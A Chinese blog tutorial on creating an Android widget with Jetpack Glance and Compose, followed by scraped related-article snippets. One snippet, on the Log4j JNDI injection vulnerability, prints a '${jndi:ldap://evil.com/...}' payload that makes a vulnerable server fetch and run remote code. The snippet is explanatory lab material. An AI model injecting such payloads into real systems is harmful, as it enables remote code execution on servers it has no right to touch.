Jetpack 之Glance+Compose实现一个小组件
Glance,官方对其解释是使用 Jetpack Compose 样式的 API 构建远程 Surface 的布局,通俗的讲就是使用Compose风格的API来搭建小插件布局,其最新版本是2022年2月23日更新的1.0.0-alpha03。众所周知,Compose样式的API与原生差别不小,至于widget这块改动如何,接下来让我们来一探究竟。
声明依赖项
第一步肯定要添加对应依赖,相应的都是在build.gradle中添加,如果你的工程还没支持Compose,要先添加:
android {buildFeatures {compose = true}composeOptions {kotlinCompilerExtensionVersion = "1.1.0-beta03"}kotlinOptions {jvmTarget = "1.8"}
}
如果已经支持,上述依赖可以省略,但下述依赖不能省略,继续添加:
dependencies {implementation("androidx.glance:glance-appwidget:1.0.0-alpha03")implementation("androidx.glance:glance-wear-tiles:1.0.0-alpha03")
}
以上是官方的标准依赖方式,同样以下面这种方式依赖也可以:
implementation 'androidx.glance:glance-appwidget:+'
implementation 'androidx.glance:glance:+'
implementation "androidx.glance:glance-appwidget:1.0.0-alpha03"
创建对应 widget
首先编写对应布局,放在对应/layout/xml目录下:
widget_info.xml
<?xml version="1.0" encoding="utf-8"?>
<appwidget-providerxmlns:android="http://schemas.android.com/apk/res/android"android:description="@string/app_name"android:minWidth="150dp"android:minHeight="66dp"android:resizeMode="horizontal|vertical"android:targetCellWidth="3"android:targetCellHeight="2"android:widgetCategory="home_screen"/>
我在上一篇介绍widget的文章中说过,widget其实就是个广播,广播属于四大组件,而四大组件都要在AndroidManifest清单文件中注册:
<receiverandroid:name=".CounterWidgetReceiver"android:enabled="@bool/glance_appwidget_available"android:exported="false"><intent-filter><action android:name="android.appwidget.action.APPWIDGET_UPDATE" /></intent-filter><meta-dataandroid:name="android.appwidget.provider"android:resource="@xml/widget_info" />
</receiver>
对应CounterWidgetReceiver代码为:
import androidx.glance.appwidget.GlanceAppWidget
import androidx.glance.appwidget.GlanceAppWidgetReceiver
import com.ktfly.comapp.ui.theme.CounterWidgetclass CounterWidgetReceiver : GlanceAppWidgetReceiver(){override val glanceAppWidget: GlanceAppWidget = CounterWidget()
}
可能看到这里你就迷惑了,widget对应广播类不是要继承AppWidgetProvider然后实现相应方法的吗,其实Glance提供的GlanceAppWidgetReceiver类就已经继承了AppWidgetProvider,我们使用Glance需要GlanceAppWidgetReceiver:
abstract class GlanceAppWidgetReceiver : AppWidgetProvider() {private companion object {private const val TAG = "GlanceAppWidgetReceiver"}/*** Instance of the [GlanceAppWidget] to use to generate the App Widget and send it to the* [AppWidgetManager]*/abstract val glanceAppWidget: GlanceAppWidget@CallSuperoverride fun onUpdate(context: Context,appWidgetManager: AppWidgetManager,appWidgetIds: IntArray) {if (Build.VERSION.SDK_INT < Build.VERSION_CODES.M) {Log.w(TAG,"Using Glance in devices with API<23 is untested and might behave unexpectedly.")}goAsync {updateManager(context)appWidgetIds.map { async { glanceAppWidget.update(context, appWidgetManager, it) } }.awaitAll()}}@CallSuperoverride fun onAppWidgetOptionsChanged(context: Context,appWidgetManager: AppWidgetManager,appWidgetId: Int,newOptions: Bundle) {goAsync {updateManager(context)glanceAppWidget.resize(context, appWidgetManager, appWidgetId, newOptions)}}@CallSuperoverride fun onDeleted(context: Context, appWidgetIds: IntArray) {goAsync {updateManager(context)appWidgetIds.forEach { glanceAppWidget.deleted(context, it) }}}private fun CoroutineScope.updateManager(context: Context) {launch {runAndLogExceptions {GlanceAppWidgetManager(context).updateReceiver(this@GlanceAppWidgetReceiver, glanceAppWidget)}}}override fun onReceive(context: Context, intent: Intent) {runAndLogExceptions {if (intent.action == Intent.ACTION_LOCALE_CHANGED) {val appWidgetManager = AppWidgetManager.getInstance(context)val componentName =ComponentName(context.packageName, checkNotNull(javaClass.canonicalName))onUpdate(context,appWidgetManager,appWidgetManager.getAppWidgetIds(componentName))return}super.onReceive(context, intent)}}
}private inline fun runAndLogExceptions(block: () -> Unit) {try {block()} catch (ex: CancellationException) {// Nothing to do} catch (throwable: Throwable) {logException(throwable)}
}
基本流程方法跟原生widget的差别不大,其含义也无差别,如果对原生Widget不太了解的同学可以翻阅我上一篇文章,这里还有官方注释:“Using Glance in devices with API<23 is untested and might behave unexpectedly.”。在6.0版本以下的Android系统上使用Glance的情况未经测试可能有出乎意料的情况发生。在开始编写widget代码之前,我们先来了解下其使用组件与Compose中的对应组件的些许差别。
差别
根据官方提示,可使用的Compose组合项如下:Box、Row、Column、Text、Button、LazyColumn、Image、Spacer。原生widget是不支持自定义View的,但Compose能通过自定义组件的方式来“自定义”出我们想要的视图,这一点来看相对更加灵活。
Compose中使用的修饰符是Modifier,这里修饰可组合项的修饰符是GlanceModifier,使用方式并无二致,其余组件也有些许差异,这个我们放到后面来说,
Action
以前使用widget跳转页面啥的,都离不开PendingIntent,但是Glance中则采取另一套方式:
actionStartActivity
看函数命名就得知,通过Action启动Activity。共有三种使用方式:
// 通过包名启动Activity
public fun actionStartActivity(componentName: ComponentName,parameters: ActionParameters = actionParametersOf()
): Action = StartActivityComponentAction(componentName, parameters)// 直接启动Activity
public fun <T : Activity> actionStartActivity(activity: Class<T>,parameters: ActionParameters = actionParametersOf()
): Action = StartActivityClassAction(activity, parameters)//调用actionStartActivity启动Activity,内联函数
public inline fun <reified T : Activity> actionStartActivity(parameters: ActionParameters = actionParametersOf()
): Action = actionStartActivity(T::class.java, parameters)\
其对应的使用方式也简单:
Button(text = "Jump", onClick = actionStartActivity(ComponentName("com.ktfly.comapp","com.ktfly.comapp.page.ShowActivity")))
Button(text = "Jump", onClick = actionStartActivity<ShowActivity>())
Button(text = "Jump", onClick = actionStartActivity(ShowActivity::class.java))
actionRunCallback
顾名思义,此函数是通过Action执行Callback,以下是官方提供的使用说明:\
fun <T : ActionCallback> actionRunCallback(callbackClass: Class<T>, parameters: ActionParameters = actionParametersOf()
): Actioninline fun <reified T : ActionCallback> actionRunCallback(parameters: ActionParameters = actionParametersOf()): Action
使用方式:
先创建一个继承actionRunCallback的回调类:
class ActionDemoCallBack : ActionCallback {override suspend fun onRun(context: Context, glanceId: GlanceId, parameters: ActionParameters) {TODO("Not yet implemented")}
}
然后在控件中调用:
Button(text = "CallBack", onClick = actionRunCallback<ActionDemoCallBack>())Button(text = "CallBack", onClick = actionRunCallback(ActionDemoCallBack::class.java))\
actionStartService
此函数是通过Action启动Service,有以下四个使用方式:
fun actionStartService(intent: Intent, isForegroundService: Boolean = false
): Actionfun actionStartService(componentName: ComponentName, isForegroundService: Boolean = false
): Actionfun <T : Service> actionStartService(service: Class<T>, isForegroundService: Boolean = false
): Actioninline fun <reified T : Service> actionStartService(isForegroundService: Boolean = false): Action
这里的isForegroundService参数含义是此服务是前台服务。在调用之前也需要先创建对应Service:
class ActionDemoService : Service() {override fun onBind(intent: Intent?): IBinder? {TODO("Not yet implemented")}
}
其在控件中使用方式如下:
Button(text = "start", onClick = actionStartService<ActionDemoService>())Button(text = "start", onClick = actionStartService(ActionDemoService::class.java))
actionStartBroadcastReceiver
此函数是通过Action启动BroadcastReceiver,有以下使用方式:
fun actionSendBroadcast(action: String, componentName: ComponentName? = null
): Actionfun actionSendBroadcast(intent: Intent): Actionfun actionSendBroadcast(componentName: ComponentName): Actionfun <T : BroadcastReceiver> actionSendBroadcast(receiver: Class<T>): Actioninline fun <reified T : BroadcastReceiver> actionSendBroadcast(): Actionfun actionStartActivity(intent: Intent, parameters: ActionParameters = actionParametersOf()
): Action
其各函数用法跟actionStartActivity函数差不多,这里不做赘述。你会发现以上函数中经常出现ActionParameters。其实ActionParameters就是给Action提供参数,这里不做赘述。
创建widget
创建对应的widget类,通过GlanceStateDefinition来保留GlanceAppWidget的状态,通过点击事件回调自定义的ActionCallBack达到更改widget中数字的目的:
import android.content.Context
import androidx.compose.runtime.Composable
import androidx.compose.ui.graphics.Color
import androidx.compose.ui.unit.dp
import androidx.compose.ui.unit.sp
import androidx.datastore.preferences.core.Preferences
import androidx.datastore.preferences.core.intPreferencesKey
import androidx.glance.*
import androidx.glance.action.ActionParameters
import androidx.glance.action.actionParametersOf
import androidx.glance.appwidget.GlanceAppWidget
import androidx.glance.appwidget.action.ActionCallback
import androidx.glance.appwidget.action.actionRunCallback
import androidx.glance.appwidget.state.updateAppWidgetState
import androidx.glance.layout.*
import androidx.glance.state.GlanceStateDefinition
import androidx.glance.state.PreferencesGlanceStateDefinition
import androidx.glance.text.Text
import androidx.glance.text.TextAlign
import androidx.glance.text.TextStyle
import androidx.glance.unit.ColorProviderprivate val countPreferenceKey = intPreferencesKey("widget-key")
private val countParamKey = ActionParameters.Key<Int>("widget-key")class CounterWidget : GlanceAppWidget(){override val stateDefinition: GlanceStateDefinition<*> =PreferencesGlanceStateDefinition@Composableoverride fun Content(){val prefs = currentState<Preferences>()val count = prefs[countPreferenceKey] ?: 1Column(horizontalAlignment = Alignment.CenterHorizontally,verticalAlignment = Alignment.CenterVertically,modifier = GlanceModifier.background(Color.Yellow).fillMaxSize()) {Text(text = count.toString(),modifier = GlanceModifier.fillMaxWidth(),style = TextStyle(textAlign = TextAlign.Center,color = ColorProvider(Color.Blue),fontSize = 50.sp))Spacer(modifier = GlanceModifier.padding(8.dp))Button(text = "变两倍",modifier = GlanceModifier.background(Color(0xFFB6C0C9)).size(100.dp,50.dp),onClick = actionRunCallback<UpdateActionCallback>(parameters = actionParametersOf(countParamKey to (count + count))))}}
}class UpdateActionCallback : ActionCallback{override suspend fun onRun(context: Context, glanceId: GlanceId,parameters: ActionParameters) {val count = requireNotNull(parameters[countParamKey])updateAppWidgetState(context = context,definition = PreferencesGlanceStateDefinition,glanceId = glanceId){ preferences ->preferences.toMutablePreferences().apply {this[countPreferenceKey] = count}}CounterWidget().update(context,glanceId)}
}
运行后效果如下:

也许你会发现上述导包与平常Compose导包不一样:

控件导的包都是glance包下的,当然不仅是Column,还有Button、Image等参数都有变化,但变化不大,例如Image的差异:
原Compose中:
Image(modifier = modifier,painter = BitmapPainter(bitmap),contentDescription = "",contentScale = contentScale)Image(modifier = modifier,painter = painterResource(资源id),contentDescription = "",contentScale = contentScale)Glance中:
public fun Image(provider: ImageProvider,contentDescription: String?,modifier: GlanceModifier = GlanceModifier,contentScale: ContentScale = ContentScale.Fit
)
其余控件差异大同小异,这里不做赘述。
相关文章:
Jetpack 之Glance+Compose实现一个小组件
Glance,官方对其解释是使用 Jetpack Compose 样式的 API 构建远程 Surface 的布局,通俗的讲就是使用Compose风格的API来搭建小插件布局,其最新版本是2022年2月23日更新的1.0.0-alpha03。众所周知,Compose样式的API与原生差别不小&…...

实时矢量搜索如何彻底改变各行各业?
实时分析技术已经巩固了其作为众多行业的基石这一地位。另外,生成式AI具有的魅力吸引了广泛的关注,创新的解决方案有望为从娱乐到医疗保健的各个行业领域提供前所未有的洞察力。使用生成式AI方法与众多实时分析技术的融合带来了显著的协同效应。它使组织…...

【Linux】指令 【scp】
scp 是一条用于安全复制文件的命令。 scp hadoop.tar.gz datanode:/software这条命令的含义是将本地的hadoop.tar.gz文件复制到远程主机datanode的/software目录下。 scp:这是Secure Copy的缩写,用于在主机之间安全地复制文件。hadoop.tar.gzÿ…...

文件IO,目录IO的学习
一,头文件的添加 #ifndef _HEAD_H_ //防止重新定义宏 #define _HEAD_H_#include<stdio.h> #include<sys/stat.h> #include<sys/types.h> #include<fcntl.h> #include<unistd.h> #include<string.h>#endif…...

leetcode(动态规划)53.最大子数组和(C++详细解释)DAY12
文章目录 1.题目示例提示 2.解答思路3.实现代码结果 4.总结 1.题目 给你一个整数数组 nums ,请你找出一个具有最大和的连续子数组(子数组最少包含一个元素),返回其最大和。 子数组 是数组中的一个连续部分。 示例 提示 2.解答思…...

BUGKU-WEB bp
题目描述 题目截图如下: 进入场景看看: 解题思路 提示说:弱密码top1000?z???(爆破?)先看看源码有没有提示 相关工具 Burp Suit 爆破top1000字典,点击下载 解题步骤 随便测试账号密码admin、admin 得到提…...

代码的复用——Mixin使用例子
Mixin(混入)是一种在Sass和Vue.js等框架中常用的技术,用于分发和重用代码。以下是Sass和Vue.js中Mixin的使用举例。 在Sass中,Mixin允许你定义可以在整个样式表中重复使用的样式。以下是一个Sass中Mixin的使用例子: …...

easyx 枪声模拟器
作品介绍:枪声模拟器 简介: “枪声模拟器”是一个基于Windows平台的简单程序,它使用C++编写,主要目的是通过模拟枪声来增强用户的体验。程序使用了图形库来展示一个蓝色的背景屏幕,并提示用户等待片刻后按空格键模拟开枪。当用户按下空格键时,程序会播放预先设定的枪声音…...

python 与 neo4j 交互(py2neo 使用)
参考自:neo4j的python.py2neo操作入门 官方文档:The Py2neo Handbook — py2neo 2021.1 安装:pip install py2neo -i https://pypi.tuna.tsinghua.edu.cn/simple 1 节点 / 关系 / 属性 / 路径 节点(Node)和关系(relationship)是构成图的基础…...

Python基础笔记11

Python小记 一行代码实现数字交换 C:\Users\mt>python Python 3.9.1 (tags/v3.9.1:1e5d33e, Dec 7 2020, 17:08:21) [MSC v.1927 64 bit (AMD64)] on win32 Type "help", "copyright", "credits" or "license" for more informa…...
vulhub中Apache Log4j2 lookup JNDI 注入漏洞(CVE-2021-44228)
Apache Log4j 2 是Java语言的日志处理套件,使用极为广泛。在其2.0到2.14.1版本中存在一处JNDI注入漏洞,攻击者在可以控制日志内容的情况下,通过传入类似于${jndi:ldap://evil.com/example}的lookup用于进行JNDI注入,执行任意代码。…...

智慧城市驿站:智慧公厕升级版,打造现代化城市生活的便捷配套
随着城市化进程的加速,人们对城市生活质量的要求也越来越高。作为智慧城市建设的一项重要组成部分,多功能城市智慧驿站应运而生。它集合了信息技术、设计美学、结构工艺、系统集成、环保节能等多个亮点,将现代科技与城市生活相融合࿰…...

大模型爆款应用fabric_构建优雅的提示
项目地址:https://github.com/danielmiessler/fabric 1 引言 目前 fabric 已经获得了 5.3K Star,其中上周获得了 4.2K,成为了上周热榜的第二名(第一名是免费手机看电视的 Android 工具),可以算是爆款应用…...
js 对象属性描述符详解
文章目录 一、value二、writable三、访问器属性:get和set四、configurable五、注意事项 在 JavaScript 中,我们经常需要控制对象属性的特性,包括可写、可枚举等,本篇博客将介绍常见的对象属性使用及其特点。 本篇博客我们用首先O…...

文件操作QFile
C中,QT的QFile 类是 Qt 框架中用于文件处理的一个类,它继承自 QIODevice。该类提供了一系列用于文件读写的功能,支持文本和二进制文件的处理。QFile 允许开发者方便地在本地文件系统中创建、读取、写入和操作文件。 主要功能 文件打开与关闭…...

【Langchain】+ 【baichuan】实现领域知识库【RAG】问答系统
本项目使用Langchain 和 baichuan 大模型, 结合领域百科词条数据(用xlsx保存),简单地实现了领域百科问答实现。 from langchain.text_splitter import CharacterTextSplitter, RecursiveCharacterTextSplitter from langchain_co…...

Anaconda、conda、pip、virtualenv的区别
① Anaconda Anaconda是一个包含180的科学包及其依赖项的发行版本。其包含的科学包包括:conda, numpy, scipy, ipython notebook等。 Anaconda具有如下特点: ▪ 开源 ▪ 安装过程简单 ▪ 高性能使用Python和R语言 ▪ 免费的社区支持 其特点的实现…...
【数据结构】每天五分钟,快速入门数据结构(一)——数组

目录 一.初始化语法 二.特点 三.数组中的元素默认值 四.时间复杂度 五.Java中的ArrayList类 可变长度数组 1 使用 2 注意事项 3 实现原理 4 ArrayList源码 5 ArrayList方法 一.初始化语法 // 数组动态初始化(先定义数组,指定数组长度…...


NBlog个人博客部署维护过程记录 -- 后端springboot + 前端vue
项目是fork的Naccl大佬NBlog项目,页面做的相当漂亮,所以选择了这个。可以参考2.3的效果图 惭愧,工作两年了也没个自己的博客系统,趁着过年时间,开始搭建一下. NBlog原项目的github链接:Naccl/NBlog: &#…...
WireShark 安装指南:详细安装步骤和使用技巧

Wireshark是一个开源的网络协议分析工具,它能够捕获和分析网络数据包,并以用户友好的方式呈现这些数据包的内容。Wireshark 被广泛应用于网络故障排查、安全审计、教育及软件开发等领域。接下将讲解Wireshark的安装与简单使用。 目录 Wireshark安装步骤…...

从查重红到检测绿:用 okbiye 搞定论文降重 + 降 AIGC,毕业季再也不慌
okbiye-免费查重复率aigc检测/开题报告/毕业论文/智能排版/文献综述/AI PPT降重复率 - Okbiye智能写作https://www.okbiye.com/reduceAIGC 毕业季的论文环节,查重和 AIGC 检测是两道绕不开的坎。看着查重报告里大片的红色标注重复率,又担心 AI 生成痕迹过…...

LoftQ量化技术终极指南:如何在4bit精度下高效微调大语言模型
LoftQ量化技术终极指南:如何在4bit精度下高效微调大语言模型 【免费下载链接】peft 🤗 PEFT: State-of-the-art Parameter-Efficient Fine-Tuning. 项目地址: https://gitcode.com/gh_mirrors/pe/peft 在大语言模型(LLM)微调的实践中,…...

深度解析:基于RAG与任务执行的AI Agent全能力矩阵在话务系统的工程实践
在企业通讯架构演进中,话务系统正经历从流程驱动向智能驱动的范式转移。传统话务台高度依赖预设的IVR流程与人工查询,不仅交互生硬,且存在严重的数据孤岛问题。本文将聚焦AI Agent的全能力矩阵,从技术架构与业务逻辑层面ÿ…...

Spine骨骼动画集成:Unity 2D游戏性能优化实战指南
1. 为什么Spine不是“另一个动画插件”,而是2D游戏性能分水岭在Unity里做2D游戏,很多人卡在同一个地方:角色动起来很卡,美术给的PSD切图动效一多就掉帧,UI动画和角色动画抢资源,打包后APK体积暴涨——你试过…...
)
锂电池健康评估:避开NASA/Oxford数据IC分析中的三个常见坑(滤波、异常值、容量增生)
锂电池健康评估实战:破解NASA/Oxford数据集IC分析的三重困局 当你在深夜盯着屏幕上那些扭曲的IC曲线时,是否也经历过这样的崩溃时刻?明明按照教科书步骤处理NASA数据集,得到的却是锯齿状的噪声图形;或是发现Oxford数据…...

Cadence AMS数模混合仿真保姆级教程:从Virtuoso环境搭建到仿真加速全流程
Cadence AMS数模混合仿真实战指南:从环境配置到性能调优 数模混合仿真在现代集成电路设计中扮演着关键角色,它打破了传统数字与模拟设计之间的壁垒,让工程师能够在统一环境中验证复杂SoC的系统级行为。Cadence AMS Designer作为行业标杆工具&…...

2026央国企求职哪家强?TOP机构帮你稳住铁饭碗!
引言综述随着 2026 届超 1200 万毕业生涌入就业市场,央国企岗位竞争愈发激烈,岗位竞争比持续攀升。在这样的大环境下,求职者的核心需求集中在系统备考规划、精准岗位匹配以及高保障面试辅导上。本次测评旨在为求职者提供客观、专业的机构对比…...

2026年腾讯云OpenClaw/Hermes Agent配置Token Plan集成流程详解
2026年腾讯云OpenClaw/Hermes Agent配置Token Plan集成流程详解。OpenClaw是开源的个人AI助手,Hermes Agent则是一个能自我进化的AI智能体框架。阿里云提供计算巢、轻量服务器及无影云电脑三种部署OpenClaw 与 Hermes Agent的方案、百炼Token Plan兼容主流 AI 工具&…...
 综合模拟运输测试标准(CSDN 完整版)前言)
ISTA 3B-2013 全解析|零担货物 (LTL) 综合模拟运输测试标准(CSDN 完整版)前言
前言 ISTA 3B-2013 是 ISTA 3 系列高级综合模拟测试,专门针对零担货物运输(LTL) 的包装件。 零担运输的特点是多货混装、多次中转、人工 / 叉车交叉搬运、环境复杂,因此 3B 是工业、设备、家电、汽配、大型包装最贴近真实物流的测…...

别再盯着大厂了,这3类“隐形冠军”公司才是技术人的归宿
在软件测试行业求职的浪潮中,几乎所有从业者的第一求职目标都锚定了互联网大厂:从BAT到新一代的字节、拼多多,从美团滴滴到华为阿里,大厂开出的高薪、响亮的title和完善的福利体系,始终吸引着一波又一波测试人挤破了头…...